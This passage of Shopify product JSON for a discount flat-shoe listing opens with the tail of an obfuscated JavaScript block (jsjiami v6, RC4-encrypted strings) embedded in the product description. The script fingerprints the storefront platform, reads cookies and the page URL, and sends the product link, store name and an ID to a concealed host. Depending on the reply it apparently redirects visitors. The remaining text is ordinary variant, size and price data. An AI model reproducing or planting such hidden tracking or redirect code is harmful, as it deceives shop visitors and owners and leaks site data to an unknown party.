_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-19T16:23:03+08:00","created_at":"2023-07-19T16:23:03+08:00","vendor":"holdonmy","type":"Women Shoes","tags":[],"price":1899,"price_min":1899,"price_max":1899,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":46161753440561,"title":"Purple \/ EU 36\/ UK 3.5","option1":"Purple","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172ZIS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","public_title":"Purple \/ EU 36\/ UK 3.5","options":["Purple","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753473329,"title":"Purple \/ EU 37\/ UK 4-4.5","option1":"Purple","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172ZIS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 37\/ UK 4-4.5","public_title":"Purple \/ EU 37\/ UK 4-4.5","options":["Purple","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753506097,"title":"Purple \/ EU 38\/ UK 5-5.5","option1":"Purple","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172ZIS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 38\/ UK 5-5.5","public_title":"Purple \/ EU 38\/ UK 5-5.5","options":["Purple","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753538865,"title":"Purple \/ EU 39\/ UK 6","option1":"Purple","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172ZIS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 39\/ UK 6","public_title":"Purple \/ EU 39\/ UK 6","options":["Purple","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753571633,"title":"Purple \/ EU 40\/ UK 6.5","option1":"Purple","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172ZIS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 40\/ UK 6.5","public_title":"Purple \/ EU 40\/ UK 6.5","options":["Purple","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753604401,"title":"Purple \/ EU 41\/ UK 7","option1":"Purple","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172ZIS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 41\/ UK 7","public_title":"Purple \/ EU 41\/ UK 7","options":["Purple","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753637169,"title":"Red \/ EU 36\/ UK 3.5","option1":"Red","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172RED36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 36\/ UK 3.5","public_title":"Red \/ EU 36\/ UK 3.5","options":["Red","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753669937,"title":"Red \/ EU 37\/ UK 4-4.5","option1":"Red","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172RED37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 37\/ UK 4-4.5","public_title":"Red \/ EU 37\/ UK 4-4.5","options":["Red","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753702705,"title":"Red \/ EU 38\/ UK 5-5.5","option1":"Red","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172RED38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 38\/ UK 5-5.5","public_title":"Red \/ EU 38\/ UK 5-5.5","options":["Red","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753735473,"title":"Red \/ EU 39\/ UK 6","option1":"Red","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172RED39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 39\/ UK 6","public_title":"Red \/ EU 39\/ UK 6","options":["Red","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753768241,"title":"Red \/ EU 40\/ UK 6.5","option1":"Red","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172RED40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 40\/ UK 6.5","public_title":"Red \/ EU 40\/ UK 6.5","options":["Red","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753801009,"title":"Red \/ EU 41\/ UK 7","option1":"Red","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172RED41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 41\/ UK 7","public_title":"Red \/ EU 41\/ UK 7","options":["Red","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753833777,"title":"Black \/ EU 36\/ UK 3.5","option1":"Black","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 36\/ UK 3.5","public_title":"Black \/ EU 36\/ UK 3.5","options":["Black","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753866545,"title":"Black \/ EU 37\/ UK 4-4.5","option1":"Black","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 37\/ UK 4-4.5","public_title":"Black \/ EU 37\/ UK 4-4.5","options":["Black","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753899313,"title":"Black \/ EU 38\/ UK 5-5.5","option1":"Black","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 38\/ UK 5-5.5","public_title":"Black \/ EU 38\/ UK 5-5.5","options":["Black","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753932081,"title":"Black \/ EU 39\/ UK 6","option1":"Black","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 39\/ UK 6","public_title":"Black \/ EU 39\/ UK 6","options":["Black","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753997617,"title":"Black \/ EU 40\/ UK 6.5","option1":"Black","option2":"EU 40\/ UK 